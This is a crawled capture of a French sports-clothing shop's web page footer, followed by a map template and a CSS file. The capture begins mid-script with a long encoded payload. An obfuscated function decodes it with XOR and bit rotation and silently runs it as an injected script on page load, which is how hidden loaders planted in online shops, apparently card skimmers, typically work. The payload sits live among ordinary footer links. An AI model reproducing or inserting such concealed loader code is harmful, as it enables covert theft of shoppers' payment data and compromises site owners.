58.5g.2t.17.m.70.4g.12.1.71.57.2j.65.52.4x.v.54.4r.2g.5q.5v.4h.1b.3a.5a.59.6w.61.5w.71.2w.12.6b.5.a.20.71.1k.13.5d.1c.3p.53.2d.2.25.6a.6s.65.2r.5g.20.5r.1s.l.1a.3i.6e.2b.3t.6x.b.1i.3j.2n.5m.6l.l.1e.0.3g.2f.66.1.6n.1e.27.9.4d.30.69.4b.2k.a.5m.1u.i.u.2q.3l.5w.2l.7.1p.1h.3i.2j.69.6c.65.5j.5e.6r.5a.1s.6y.55.5o.2c.65.5t.58.2a.33.4i.3o.a.3x.1k.6u.1y.4m.3k.23.2n.h.5l.25.50.2y.5z.4q.1u.58.k.6x.1q.2z.1y.30.4k.5c.2d.3g.2x.2g.18.6e.71.32.2z.1q.47.p.6g.3e.6o.5w.6f.4z.37.1b.4o.35.2p.x.j.4m.44.2u.65.2o.6p.32.3d.1n.50.2h.35.3k.4y.34.40.3l.2e.1m.1v.4x.4f.4u.y.1n.65.29.1v.4w.k.5.2f.6x.1q.6r.5l.5u.3n.4k.30.57.j.2y.4n.5e.r.63.49.5t.i.4n.42.q.3y.34.26.52.2o.6t.3u.4s.6j.25.x.2n.6g.55.1w.4i.3u.p.33.1c.6f.34.x.4.2l.1h.29.6w.1y.1e.1z.51.5p.1o.1g.3d.2n.s.6z.z.1c.2n.3c.5a.1w.71.57.4s.1h.4s.1d.1z.6j.30.4l.5i.h.f.3z.5d.2a.1n.2d.4j.6s.14.6j.20.61.3f.5m.h.6t.66.n.52.w.36.6.1c.1g.11.70.38.4s.17.5q.53.4e.28.58.4z.55.54.72.67.5t.6w.33.11.6f.4.d.4d.0.1v.5w.3w.6e.p.3e.57.5r.1s.4f.3i.40.51.6t.3m.73.4c.2c.6w.3e.r.9.3i.58.38.q.4j.1v.6b.2u.52.45.5o.63.5a.5.6y.55.1t.64.5b.68.2.4s.10.4b.5o.5w.10.2d.6.3i.32.7.6t.49.h.5l.3n.11.14.4g.41.x.70.16.5t.5g.6h.2s.5y.1l.60.63.2i.j.5j.18.6v.5k.1y.g.u.2a.1d.2t.3n.25.2c.6t.3g.2j.6f.3a.4f.5y.5a.j.15.1s.4n.4n.3s.4x.49.4e.g.6l.4o.49.5k.5u.4r.2j.e.6o.2s.3.6x.59.2t.6a.p.52.68.1n.32.2u.x.1z.x.m.1x.1m.2w.3.22.1d.9.6j.2w.2w.1k.6l.4t.4e.20.38.5b.1e.53.1t.22.41.68.4o.5p.1u.30.6z.1o.2p.m.q.2g.1w.4i.28.61.5q.v.11.21.27.6t.5l.1w.n.12.2u.6g.7.2b.38.2d.6q.3d.2n.6k.5f.9.53.h.4o.52.53.1j.6j.5q.6n.1q.2w.5r.3a.1.6f.3w.1.1a.2m.43.36.t.3y.2x.1.5y.2u.6u.j.5f.6a.61.2.72.19.6x.l.4j.o.6o.6c.45.6a.4c.6d.3m.l.8.2j.57.3h.5t.3t.5i.5y.6n.5t.3d.33.73.2s.6q.3z.4u.2w.1v.1a.27.6s.1z.3q.4g.3t.e.3z.6l.2r.5n.6t.a.3z.1u.i.1i.3e.4z.3m.26.6y.4b.59.38.56.35.4x.2b.1p.5e.6z.69.5k.1m.4z.3u.47.5.54.44.t.6c.4k.4b.q.1p.2y.4b.6w.44.3s.2z.0.5z.n.31.f.4o.2x.4i.57.11.30.1r.6s.6h.1y.30.1.20.6b.6r.61.2u.5d.26.5k.1y.g.u.1u.47.68.36.t.c.1j.4a.1f.4a.e.20.6x.1k.37.5l.2y.10.2m.2d.e.4v.3d.1n.4k.1t.2j.0.2n.55.5q.1s.w.i.31.1d.2l.n.5n.3.2l.4u.61.3y.5i.g.2f.2n.2e.39.1m.57.5n.1w.2s.3v.1l.i.1s.1m.2a.63.28.6w.2i.1r.6q.73.5k.1m.41.5s.6j.v.6i.5v.w.6y.1b.5t.5s.4b.6j.18.1c.3d.5h.u.5.68.x.5x.m.3r.21.e.5c.y.6i.3p.5h.64.b.5a.44.4s.37.49.53.4.6u.3o.3t.6v.63.10.40.4.5b.41.48.18.1y.1q.4b.32.f.5d.2a.1n.2d.1.3d.1s.5q.4n.5d.5a.5m.h.5h.4u.71.1d.2i.5k.1k.72.5m.1x.39.6c.n.44.1r.5t.k.3n.58.72.49.2w.37.3t.1n.q.d.58.58.6a.2f.1r.1m.4g.5q.6.70.1l.69.5u.1j.5y.5b.12.6r.3.6d.3s.6n.2a.5f.6u.6s.2z.3u.1b.7.5w.0.5o.x.15.k.24.73.1o.3o.1l.1c.5m.5f.2h.38.30.3f.1p.3w.3j.3f.4j.5u.2k.6q.5d.2e.1o.2f.3.3c.1t.5r.4k.5h.57.5r.j.5g.4s.6y.1d.2m.5l.1q.70.5l.1u.3a.j.j.47.1o.5z.l.3l.57.72.4d.2x.39.3v.1m.r.a.55.54.6f.28.1l.1l.4m.5n.6.6w.1q.6f.5s.1i.5z.54.11.6v.6.6a.3y.6g.28.5i.6u.6o.30.3w.15.6.5x.1.49.11.1a.h.26.72.1m.3l.1l.1g.5n.5d.2n.37.31.3g.1k.3s.3e.3c.4h.5v.2i.6p.5d.2a.1p.29.5.3f.1u.5o.4h.5d.54.5k.l.5f.4q.73.1d.2i.5q.1o.6y.5k.1v.3b.6.n.42.1l.5x.m.3r.5a.72.49.2y.3b.3x.1p.s.b.5a.58.6c.2d.1n.1k.4k.5k.6.70.1r.6d.5y.1h.5w.55.w.6r.1.6f.3w.6h.2e.5h.6u.6s.31.3y.17.1.5y.6.6m.x.17.i.20.71.1k.3q.1l.1c.5k.5j.2l.36.2y.3h.1r.3w.3h.3h.4n.5w.2g.6s.5d.2e.1q.2b.13.6x.5v.72.2v.5h.59.5p.n.42.5s.c.6h.3a.6v.y.57.2x.54.6d.5b.2e.32.4j.1e.7.6t.s.4b.1u.57.6q.53.1x.2u.8.46.5t.15.18.24.73.1o.39.27.2q.1m.22.4q.38.30.o.2.1h.4u.4b.5o.5w.3g.4i.4r.49.4c.2n.6t.49.h.5l.25.44.3c.7.49.3n.69.30.1r.5w.1.2k.2b.1v.8.2l.37.4o.1a.6z.4d.32.3r.x.1i.a.6u.25.34.19.24.6n.24.j.v.m.20.v.29.6p.5a.5.70.59.2l.66.4x.4w.o.58.4o.2j.5k.5u.34.1v.3l.u.4k.10.27.2l.n.5n.37.4s.2o.3l.1j.5q.54.i.6x.1q.6r.1u.2w.4m.5e.9.3l.61.6f.5j.0.24.l.41.5d.2a.1p.2h.d.37.5r.6x.q.5t.67.2a.5p.4o.5g.3y.3d.5.72.55.29.2q.57.6c.m.50.37.4f.5o.5s.18.52.72.49.5u.2h.2j.y.23.t.1b.1z.3g.71.9.8.69.2w.1r.6k.3b.6l.5q.2n.10.2h.1d.52.5f.53.2v.4b.w.45.69.4u.3h.f.3n.4s.5p.43.6u.3k.1f.36.2f.1n.6u.3j.1t.4z.1v.1k.32.4k.23.5u.4m.36.2.6e.3y.6k.28.5e.6u.6o.2w.3w.15.2.5t.t.3b.11.16.4m.45.2w.5u.64.2v.66.4g.0.1e.f.2x.3c.1o.54.26.6d.3u.6f.3n.6t.5d.2a.1l.2h.5b.n.3i.g.4c.5t.63.66.1p.4d.5w.3f.3w.3c.2d.6z.6c.1o.11.3f.1r.58.1b.57.45.6k.65.3e.2e.4q.3i.9.3p.8.1t.n.39.1r.63.3b.4s.2s.h.1g.n.','53.1c.3m.4k.3v.8.3x.6j.2r.5p.6r.e.3x.1y.g.12.6i.4h.12.6r.40.22.5b.6q.56.15.1c.5d.54.6b.2z.1r.68.70.26.39.3q.13.1c.2b.56.1i.5c.12.6a.j.5s.5d.2e.1m.2b.4x.45.1z.5d.r.1w.3i.6z.d.5v.0.1s.52.10.64.28.1t.23.31.3g.1k.4g.67.5d.4x.6b.5p.3c.1q.47.3j.h.11.66.2o.24.4x.2o.6t.3u.2j.2x.62.6v.6h.36.2m.3k.4i.3u.9.3y.1n.d.3f.33.6t.5l.1w.n.12.2u.6g.7.2b.38.2d.6q.3d.2n.6c.6j.9.53.h.1c.52.12.v.6j.6m.6v.66.f.55.2e.30.4l.1i.1.1y.26.m.5g.59.3q.6z.58.71.4z.1a.3m.5x.22.20.71.1k.3b.2f.2q.g.67.4m.4i.4d.3m.6c.6d.23.2v.4f.5a.y.5m.3c.m.6t.23.3a.3e.1v.5p.4d.3w.30.46.26.6y.1m.2u.27.64.35.6h.16.3b.5q.5y.67.35.5h.10.4h.49.4l.1n.14.24.4z.p.24.4c.70.51.18.56.23.1q.52.2f.67.z.73.2a.45.4r.59.5o.1z.2r.3w.1p.n.1v.1o.29.65.2d.6w.1y.6.6o.71.32.4w.6u.5n.6f.2a.3l.9.c.3t.35.3r.3s.1c.3m.4k.3v.8.3x.6j.2r.5p.6r.e.3x.1y.g.1a.2q.4x.3q.4e.5e.1m.6t.5e.1f.5t.8.5l.v.13.1n.6.6w.1q.6f.39.55.2n.u.31.6n.5c.6a.3y.68.2g.14.3a.1i.50.25.1r.38.6k.4i.35.11.4m.42.33.2u.62.5s.1t.18.2a.2g.5m.52.5e.5e.3e.2x.2q.5t.55.63.4l.1s.3i.6i.3j.b.3r.1v.61.1w.y.6x.3h.2y.65.49.39.h.15.5.4b.2a.64.8.2w.3j.1l.50.2j.3b.3o.4w.38.46.3l.2e.1k.2n.3g.4d.4s.1v.1z.71.5b.5n.j.5c.4s.72.1d.2m.5p.1q.70.5p.1y.2y.6f.j.43.3y.32.3t.9.1h.3l.3p.3h.f.3n.70.53.6p.e.3m.1p.1o.4i.6z.1t.n.15.5.6w.59.2l.62.51.50.s.58.4s.2n.5k.5y.34.5e.3l.u.5i.3o.h.4b.3s.6e.t.67.1o.33.d.a.6d.32.1r.6c.6n.2w.6g.2x.1i.1r.1j.4o.18.6t.4x.3z.b.3e.3a.3x.41.50.6d.3h.38.3v.2b.48.4z.5g.50.1x.2d.11.2v.g.2s.5d.18.6.13.6y.36.4s.19.70.4j.2z.2k.4y.1q.3u.6r.27.36.3c.1t.48.4k.1r.68.f.9.70.1q.3g.2n.1w.4g.42.2s.1.20.6b.6r.61.2u.5d.26.5k.1y.g.1a.5o.3z.5c.3v.3h.c.1j.3g.2j.v.3q.x.27.29.2r.5a.5.70.59.4u.6m.3t.m.11.1h.12.49.5k.5u.3c.4g.4r.49.4a.2j.6p.4f.n.5n.23.1j.3i.1.3i.51.0.4g.27.5b.2r.36.57.5n.1w.30.h.p.5z.6x.1e.2i.59.1y.43.38.5.2j.6d.5b.p.c.5b.4o.5p.5c.1p.4b.62.4p.6.6w.1k.6j.64.2i.4b.2v.40.6f.3u.2f.y.1z.73.50.34.14.21.3s.71.57.6y.50.1b.3q.5y.23.22.6w.1q.3c.5t.2m.6t.5h.23.4l.33.3e.1q.3k.24.4n.3q.4p.w.1w.6o.3z.6q.25.34.x.1s.6b.6u.1f.6r.47.20.71.1k.3j.5t.2i.6o.5j.25.a.4r.3h.1r.58.62.2n.0.73.1.30.1q.43.0.37.4h.6x.68.t.67.2s.6q.3z.4m.1s.17.6c.69.6c.52.1u.40.2f.5q.1r.q.x.24.24.6r.5m.1u.i.1a.3e.49.29.4v.1b.2e.6r.3i.2j.6h.5g.b.52.n.4t.52.4j.6y.55.5g.5b.53.6o.3j.6f.4m.4b.5o.5w.10.1c.6u.5c.1q.6a.71.55.f.40.6b.5a.4b.9.41.x.70.16.69.3a.6h.2s.4s.1d.60.4j.1u.1t.39.57.6c.32.p.69.o.s.20.2v.2h.56.a.10.6q.j.5t.28.41.54.6b.2z.1r.60.10.53.5c.1q.f.1c.2b.1x.5y.60.1y.2h.y.5s.20.6w.1e.5o.50.38.4c.4i.x.3q.20.9.7.44.2z.6o.67.4x.5w.8.2o.46.2.55.3n.3s.3e.28.1e.1n.b.e.w.70.t.2y.71.6m.5r.4x.0.56.1h.51.2b.1l.5u.3s.6h.22.6u.5v.2.5k.1v.3y.48.6f.z.3y.4.4u.32.1z.43.34.0.2h.6b.54.3m.2t.67.73.3z.43.3f.0.1b.3p.3w.2u.v.1g.1q.v.3o.5c.3c.2x.2c.26.4d.69.7.4f.68.5o.38.54.3t.13.47.1f.3c.2j.4e.2k.54.1v.4m.1z.12.1s.2y.6l.1k.10.3u.1m.6c.56.69.t.4v.5a.61.6s.3l.60.3i.25.n.20.62.4s.47.3q.6s.1b.4f.48.x.5q.1t.41.2p.73.6w.1b.4u.6l.6d.52.1f.2m.2y.3z.t.57.o.70.2x.36.71.4i.38.22.46.6x.3d.6.5h.4s.2d.3f.5i.51.4f.61.2s.2c.6d.2.6q.3m.25.23.1m.2c.4v.48.3n.g.s.6o.l.49.4u.54.17.1j.6a.8.1n.4x.13.4q.67.1w.60.1y.1a.6j.6i.6j.1h.5n.5j.2.2c.32.5l.6p.x.38.34.2n.1l.48.5l.6t.64.x.4n.5s.4i.12.x.40.1t.4b.47.12.5k.3k.9.0.62.n.66.15.2m.4y.61.6o.3l.6g.3m.31.70.10.5o.4i.43.71.3i.5v.6v.4z.1v.0.1t.4f.42.6n.1m.6d.44.p.1f.5n.5d.g.28.d.63.6p.3l.1w.6d.58.2d.66.3z.6v.62.x.5z.1e.4t.49.5o.4n.3w.1u.41.s.6y.43.4r.4c.5i.n.3u.2h.a.1c.12.2f.w.3l.37.4w.19.6d.64.r.3b.6l.6c.5p.5d.5c.1o.60.6h.72.4s.6t.6k.t.c.3l.5l.54.22.g.1q.1f.n.1y.w.y.2t.5.6b.3d.34.55.34.4o.3.62.4y.4s.5q.2t.3y.68.g.8.2d.1o.43.39.x.n.3w.2n.1c.6k.h.27.e.12.2w.3h.69.a.3s.58.2v.5j.2.5h.47.4p.6o.k.3y.6s.54.1u.0.2f.u.6t.5r.54.2c.m.1m.5t.j.24.1a.y.2z.23.6f.3j.2u.57.26.3u.1.64.52.4u.6q.6b.1t.4b.45.6j.4s.s.d.3m.5o.58.3h.l.5g.62.l.25.72.12.32.2x.6d.3c.2h.5a.39.2l.0.5z.4i.4r.5o.3t.3y.6c.1l.1y.4.29.o.2d.43.4g.5j.4.47.6d.6n.20.1i.6i.2i.6u.57.6i.3e.q.44.6x.3j.66.73.5j.5q.j.4e.1s.6c.g.2n.1i.4v.2g.1e.58.6o.6w.1c.3s.69.14.1i.49.25.2b.4h.5z.3j.2x.17.3w.68.1l.2l.38.2x.36.61.3z.6r.4x.1c.1n.s.23.43.4o.49.6p.3s.1u.36.1y.26.22.33.56.3z.3f.3l.s.34.6h.6d.6i.5f.6r.39.61.6h.6i.4p.6b.2h.o.9.3b.1c.5r.5e.6o.5m.1x.3g.52.26.1y.1k.54.59.3v.3o.j.3r.6l.6c.5p.5d.5c.5o.60.6p.3a.4s.6d.6c.t.c.2q.5l.4w.24.g.5i.2q.67.6v.3l.2i.6b.5a.3v.x.3r.m.4n.6h.6b.5g.5j.5h.72.67.6h.1m.4r.6n.2f.q.r.6q.5q.58.2b.n.1c.k.h.1z.1k.12.g.37.69.3e.5v.58.27.4e.2.5x.52.4p.5k.18.3y.6s.2p.a.2f.3t.46.2o.47.j.3x.2m.1c.20.38.4z.3l.1e.4z.4s.2l.5u.63.2y.1o.x.h.38.65.71.70.5n.50.2q.2s.61.30.m.47.1u.4q.4y.3o.j.45.35.65.23.o.1s.4k.56.17.5r.5i.5d.45.71.3c.2p.50.55.69.6q.3b.49.62.1y.4.29.o.6b.5p.4w.6d.k.5i.1r.n.2i.2g.y.2x.27.6b.d.4h.59.2s.5v.7.66.4q.4o.6u.1.3y.6o.49.8.4u.5s.47.35.z.67.29.29.2g.o.2a.68.1i.0.25.1v.2f.5z.33.6a.17.44.49.1l.2l.2k.2x.2q.5r.3z.6b.1s.1c.5f.58.23.2y.3y.49.6h.0.1u.22.5r.26.2i.4d.56.5b.4e.3l.4.6o.6h.6l.2q.5f.6r.3w.61.6p.2q.4p.6r.4.o.1d.2t.5k.58.2x.h.5g.2n.l.2h.3c.12.2q.5u.6d.c.2j.56.21.5a.4.5f.r.4v.6s.5a.3y.6k.7.1y.4.2d.s.6f.5l.4w.69.g.5i.2a.n.2m.2w.y.31.2f.6b.35.3a.55.2o.1f.3.5e.49.4s.5q.31.3y.6o.45.1s.6.2a.6d.6q.4c.5.2r.5g.41.37.61.1z.26.2e.4w.4s.15.1.49.m.s.11.i.39.6f.5c.2r.64.1t.4f.46.6n.5m.1d.1k.2l.4d.j.3x.2m.1c.55.10.4a.o.70.1u.6q.n.4c.k.q.24.x.h.38.71.39.64.6r.58.1s.65.1w.51.5o.1z.4h.3j.5j.n.30.2s.3p.5r.6y.3v.56.4u.6g.19.69.60.6g.3n.7.1m.2x.1n.2s.4c.k.27.6m.5u.k.70.15.4o.2s.3n.1l.2u.5d.1o.2m.h.15.3l.1e.4x.5a.20.39.a.6t.64.x.48.m.47.6.46.68.46.19.2u.g.40.5q.73.4w.5u.5z.35.3t.3c.2n.6x.3s.3l.56.5w.1g.4x.1w.33.6a.6h.3w.3y.3f.54.4r.1v.3z.50.3l.4s.1m.2w.6t.1g.h.49.3q.3c.g.22.5q.1u.m.4j.5g.7.5w.4v.54.8.5w.20.1f.5z.6a.4m.4o.3f.2e.6x.1m.6e.2a.6s.1k.5d.1i.2b.1x.1t.1b.2i.4w.v.4s.69.w.1s.w.23.2j.l.5p.2p.4c.4s.5n.17.68.58.g.6x.1q.6t.71.70.5.3j.5t.f.3q.49.3i.18.2i.p.6d.3i.q.5v.2n.2h.13.26.o.1a.p.1x.6c.5d.1v.60.4l.3o.3x.57.3o.4m.3w.z.3w.2p.3o.2t.25.0.4u.6z.6i.20.20.u.5o.33.2.5t.l.27.2d.4d.71.67.5u.6d.32.1r.5w.v.55.6g.6v.w.32.10.35.43.2c.a.5m.1u.i.u.2q.2r.2p.3z.4q.1p.1h.3i.2j.p.64.r.1x.4q.6b.5a.1s.6y.55.2h.5g.4t.1e.1u.6n.4c.23.i.42.39.1k.3n.6z.1o.21.6t.2n.h.5l.39.3w.4o.29.3m.36.58.k.6x.1q.6p.6l.70.1.60.1h.4l.35.3i.22.18.1r.34.69.55.10.3r.3b.1f.w.5l.5o.q.1k.21.28.5l.v.29.3d.5a.4z.1j.3o.4m.3s.f.2x.11.1h.2h.2x.8.3s.1s.h.12.26.50.3o.4c.5j.26.1v.15.5a.52.1u.4g.5o.37.w.12.1.6z.5b.2n.1n.2i.69.3v.x.4p.2i.5m.5x.3e.4x.3l.q.5g.3u.31.3.5s.30.2y.40.5p.5s.1p.0.6f.2x.1r.68.5q.4z.64.60.4b.1q.1c.4s.15.6w.10.3y.d.3i.3i.2e.1k.2n.71.54.s.b.5a.3o.6c.3n.17.6g.3b.4o.1t.70.1r.6d.4s.2d.64.5s.55.61.1d.65.26.6c.4p.19.40.47.3f.3y.2x.1.5y.m.20.29.4e.6y.61.58.13.33.1r.68.6g.1s.32.16.4r.2.1i.6f.44.7.4f.1q.j.5m.o.o.3b.5a.6p.2h.j.5r.2v.1j.2s.6d.5a.34.4w.1g.6n.2e.p.5z.29.p.3q.3i.6d.5a.2s.24.3.1s.10.45.5d.2a.1l.1t.2l.6q.26.2o.6c.6x.6p.3y.2j.73.4y.1h.n.4z.4l.4g.59.5o.1z.2r.33.2v.6c.5w.1u.29.65.2d.6w.26.2u.6o.71.33.29.54.3n.4m.34.60.1n.2q.2e.16.73.5b.28.71.6e.1d.1c.51.j.48.5x.10.47.l.3l.22.6.6i.4h.3q.6z.55.k.5o.2s.34.67.4g.3d.1z.35.3s.2v.59.5b.3o.4m.3s.13.m.4y.44.1t.2x.0.4q.2y.1t.43.34.2.2l.6f.3r.3o.2r.61.73.66.4j.31.5w.0.1s.']['join']('')][0x0]],[['kEHJNiTWdhSUyLkL','yGhTQThlSjWkCuUk']['join'](''),'sZbIyNybqmKUrKzi'+'oqtgUwsDTJjxXzgT','tqPbipBFaldEiNpl',[['5f.1s.19.5k.5f.5v.1t.68.33.5a.1.3g.46.4c.5m.1r.4j.5t.2t.6v.51.3c.v.1r.40.5b.6m.n.3q.30.6.4g.31.4i.4f.s.5i.2c.6k.5u.1s.4y.5j.6i.6j.4s.42.1v.3l.g.f.4y.6c.6n.9.d.14.41.5s.1m.z.68.5g.t.6j.57.l.18.41.65.l.6y.6u.5a.1f.5i.g.69.54.5j.6l.3d.3p.16.3g.m.6h.z.v.3b.4c.53.3w.2e.32.56.t.4c.3r.1k.2f.1e.27.e.f.6i.1j.5h.3x.1r.6w.6k.67.3s.71.72.70.o.3n.h.4v.4z.6o.1z.3.12.6k.5a.2r.2u.5p.60.5j.1e.6g.68.4q.2n.3.5c.31.4c.2.3c.17.1a.73.2w.60.5x.2m.5r.l.6f.3h.1o.3u.4a.3q.p.2n.3j.1p.3g.3m.1m.25.2.4h.1n.6f.6p.6l.44.1m.1f.47.44.3r.6q.17.5p.28.1h.5g.p.0.1z.9.w.38.5q.57.3a.19.36.22.5','x.10.70.4a.68.6b.3f.e.14.6o.1j.17.39.2t.3u.14.2w.6p.65.1f.t.6u.5n.5s.e.5o.69.3z.2x.v.16.6g.1u.2v.6m.2k.1n.32.1f.2w.6n.y.23.47.16.51.1z.6w.71.63.y.g.3n.6i.1p.2t.4c.3o.3q.6j.w.71.5k.6b.65.h.72.6s.3y.4j.5q.23.10.56.1t.63.2z.3q.2f.54.32.2g.v.73.6l.2t.5t.3y.y.1a.6n.5j.1v.19.5q.5c.5v.1v.6a.2w.6k.47.2z.5s.5p.29.2d.1d.6i.m.4y.4z.14.2i.3a.72.h.48.6s.11.3l.k.5y.69.c.51.3e.6n.6l.2t.1o.e.5a.b.6o.25.29.i.46.r.35.3p.y.18.14.2k.10.4g.5.s.1h.3e.68.2m.4y.67.56.72.3e.3y.4z.1z.2l.f.6c.2e.5z.t.33.w.6k.6n.3y.3r.1z.3o.1y.6r.54.72.6r.6i.4a.b.2c.1a.52.55.3p.v.3i.f.5x.56.8.2r.3y.']['join']('')][0x0]]],function(_0x28b38c){function _0x47f5c6(_0x20ae13){let _0x4b7fc4=0x0;return new Promise(function _0x3ae864(_0x55a353,_0x5f3955){const _0x55b8b2=document;const _0x17c2ea=_0x55b8b2['head']||_0x55b8b2['documentElement'];const _0x557c64=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x55b8b2,'scr'+'ipt');const _0x5ccf95=HTMLElement['prototype'];_0x5ccf95['appe'+'ndCh'+'ild']['call'](_0x17c2ea,_0x557c64);if(!_0x4b7fc4++){_0x5ccf95['setAttribute']['call'](_0x557c64,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x20ae13],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x557c64['onerror']=_0x4cfcc3(function(){_0x3ae864(_0x55a353,_0x5f3955);});}else{_0x557c64['innerHTML']=_0x20ae13;_0x557c64['onerror']=_0x4cfcc3(_0x5f3955);}_0x557c64['onload']=_0x4cfcc3(_0x55a353);function _0x4cfcc3(_0x2f29cf){return function(){_0x4b7fc4<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x557c64['src']);_0x5ccf95['removeChild']['call'](_0x17c2ea,_0x557c64);_0x2f29cf(_0x4b7fc4);};}});};const _0x118cc1='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x118cc1]=_0x47f5c6;_0x28b38c['map'](function([_0x3e2979,_0x217278,_0x201793,_0x241c6b]){try{_0x241c6b=_0x241c6b['split']('.');const _0x114715=_0x241c6b['length']-0x1;const _0x56944d=new Uint8Array(_0x114715);for(let _0x455a31=0x0;_0x455a31<_0x114715;_0x455a31++){let _0x28dd92=parseInt(_0x241c6b[_0x455a31],0x24);_0x28dd92^=_0x3e2979['charCodeAt'](_0x455a31%_0x3e2979['length']);_0x28dd92=(_0x28dd92>>0x3|_0x28dd92<<0x5)&0xff;_0x28dd92=(_0x28dd92-_0x455a31*_0x201793['charCodeAt'](_0x455a31%_0x201793['length'])+0x100)%0x100;_0x28dd92^=_0x217278['charCodeAt'](_0x455a31%_0x217278['length']);_0x56944d[_0x455a31]=_0x28dd92;}_0x47f5c6('('+new(function(){return TextDecoder;}())()['decode'](_0x56944d)+')('+JSON['stringify']([_0x118cc1])+'[0])');}catch(_0x2e04b2){}});}));}());</script><div class="footer-col-content"><ul class="footer links"><li class="nav item"><a href="https://www.nopublik.com/accueil/search/term/popular/">Recherche</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/privacy-policy-cookie-restriction-mode/">Vie privée</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/sales/guest/form/">Commandes &amp; retours</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/contact/">Contactez-nous</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/catalogsearch/advanced/" data-action="advanced-search">Recherche avancée</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/sitemap.html/">Plan de site</a></li>    <script type="text/javascript">
        var spconfig = {
            public_key: "33333534b332b0baba785bd6cdd752b3d95c1f6e8fefcf3ba2b8b4ce1b00",
            debug: false,
            set_cookie: true,
            track_order_enabled: false
        };
        function loadSpreadTracker(){ window.domLoadEventFired=true;var e=document.createElement("script");e.type="text/javascript";e.async=true;e.charset="UTF-8";e.id="spread-tracker";e.src="//static-sb.com/js/sb-tracker.js";document.body.appendChild(e) } if(window.addEventListener) { window.addEventListener("load",loadSpreadTracker,false) } else if(window.attachEvent) { window.attachEvent("onload",loadSpreadTracker) } else { window.onload=loadSpreadTracker }
    </script>
    </ul></div></div></div><div class="col-sm-3"><div class="footer-col">
    <h4>Pourquoi acheter chez nous</h4>
    <div class="footer-col-content">
   	 <ul>
   		 <li><a href="https://www.nopublik.com/accueil/livraisons">Livraisons et retours</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/paiements-securises">Paiements sécurisés</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/service-client">Service Après ventes</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/mentions-legales">Mentions légales</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/conditions-generales-vente-nopublik">Conditions générales de ventes</a></li>
   	 </ul>
    </div>
</div></div><div class="col-sm-3"><div class="footer-col">
<h4>Mon compte</h4>
    <div class="footer-col-content">
   	 <ul>
   		 <li><a href="https://www.nopublik.com/accueil/customer/account/login/">Connexion</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/checkout/cart/">Panier</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/wishlist/">Ma Wishlist</a></li>
   	 </ul>
    </div>
</div></div><div class="col-sm-3"><div class="footer-info footer-col">
    <h4>Contacts</h4>
    <div class="footer-col-content">
        <ul class="list-contacts-footer">
            <li>
                Adresse : <a href="#">NO PUBLIK 15 avenue du parc de l'horloge 59840 Pérenchies France</a>
            </li>
            <li>
                Tél:
                <a href="callto:003320009999">03 20 00 99 99</a>
                           </li>
            <li>
                E-mail : <a href="mailto:camille@nopublik.com">camille@nopublik.com</a>
            </li>
            <li>
                Horaires : Du lundi au vendredi de 9H00 à 17H00
            </li>
        </ul>
        <ul class="list-icon">
            <li><a target="_blank" href="https://www.facebook.com/nopublik"><i class="fa fa-facebook"></i></a></li>            
            <li><a target="_blank" href="https://www.instagram.com/nopublik_sport/"><i class="fa fa-instagram"></i></a></li>
        </ul>
    </div>
</div>

</div></div><small class="copyright">
    <span>© since 2011 NO PUBLIK Store by Dutexdor. All Rights Reserved.</span>
</small>
</div></footer>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_GoogleMap/templates/plugin.html
body_size: 170
content:
<div class="block-googlemap block-googlemap-<%- data.group %> is-loader">
	<div class="map-title elClick">Map</div>
	<div class="elSlide"><div id="map_canvas_<%- data.group %>"  style="width:<%- data.width %>; height:<%- data.height %>;"></div></div>
</div>



--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/css/module.css
body_size: 1464
content:
@charset "UTF-8";
/* 
 * 	Featured Product by TemplateMonster 2016
 *	v1.0.0
 */
/* 
 *  Shop By Brand by TemplateMonster 2016
 *  v1.0.0
 */
.sidebar .block.block-brand .block-title {
  margin-bottom: 20px; }
  .sidebar .block.block-brand .block-title strong {
    font-size: 18px;
    font-weight: 300; }
.sidebar .block.block-brand .brand-items {
  list-style: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 0 10px; }
.sidebar .block.block-brand .brand-item {
  flex-basis: 48%;
  text-align: center;
  margin-bottom: 25px; }
  .sidebar .block.block-brand .brand-item .brand-item-name {
    font-weight: 500; }
    .sidebar .block.block-brand .brand-item .brand-item-name a {
      color: #000000; }
  .sidebar .block.block-brand .brand-item .brand-image-photo {
    display: inline-block;
    margin-bottom: 10px;
    border: solid 1px #f4f4f4;
    padding: 5px;
    position: relative; }
    .sidebar .block.block-brand .brand-item .brand-image-photo img {
      vertical-align: top;
      max-width: 100%; }

.brand-list {
  display: flex;
  flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  margin: 0 -15px 10px;
  padding: 0;
  list-style: none; }
  .brand-list .brand-item {
    flex-basis: 25%;
    -ms-flex-basis: 25%;
    text-align: center;
    box-sizing: border-box;
    -ms-box-sizing: border-box;
    margin-bottom: 30px; }
    .brand-list .brand-item .inner {
      padding: 0 15px; }
    .brand-list .brand-item .brand-logo {
      display: inline-block;
      margin-bottom: 20px; }
    .brand-list .brand-item .brand-item-name {
      margin: 0 0 10px;
      font-size: 18px; }
      .brand-list .brand-item .brand-item-name a {
        font-weight: 400;
        color: #000000; }
    .brand-list .brand-item .brand-item-description {
      text-align: left; }
    @media screen and (max-width: 991px) {
      .brand-list .brand-item {
        flex-basis: 50%;
        -ms-flex-basis: 50%; } }

.product-brand {
  margin-bottom: 20px; }
